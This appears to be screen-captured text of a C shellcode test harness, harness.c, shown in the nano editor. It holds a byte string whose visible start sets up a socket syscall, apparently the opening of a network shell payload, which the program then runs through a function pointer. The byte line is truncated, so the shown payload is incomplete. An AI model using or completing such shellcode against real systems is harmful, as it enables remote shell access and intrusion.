 GNU nano 2.5.3 File: harness.c
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xc0\x66\xb8\x67\x01\x31\xdb\xb3\x02\x31\xc9\xb1\x01\x31\xd2\xcd\x80\x89\xc7\x3$
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}